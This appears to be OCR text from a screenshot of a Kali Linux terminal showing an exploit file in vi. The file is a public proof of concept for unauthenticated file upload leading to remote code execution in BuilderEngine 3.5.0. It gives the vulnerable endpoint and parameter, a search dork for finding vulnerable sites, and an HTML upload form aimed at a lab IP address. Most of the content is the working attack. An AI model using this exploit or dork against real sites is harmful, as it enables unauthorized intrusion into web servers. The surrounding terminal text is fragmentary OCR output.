 BuilderEngine 3.5.0 - Ar...
vi 40390.php
10:38 PM
vi 40390.php
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
vi 40390.php
root@kali:~
<!--
# Exploit Title: BuilderEngine 3.5.0 Remote Code Execution via elFinder 2.0
# Date: 18/09/2016
# Exploit Author: metanubix
# Vendor Homepage: http://builderengine.org/
# Software Link: http://builderengine.org/page-cms-download.html
# Version: 3.5.0
# Tested on: Kali Linux 2.0 64 bit
# Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"
1) Unauthenticated Unrestricted File Upload:
POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/
Vulnerable Parameter: files[]
We can upload test.php and reach the file via the following link:
/files/test.php
-->
<html>
<body>
<form method="post" action="http://192.168.38.87/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/fo
rm-data">
<input type="file" name="files[]" />
<input type="submit" value="send" />
</form>
</body>
</html>
~
~
~
"40390.php" [dos] 27L, 876B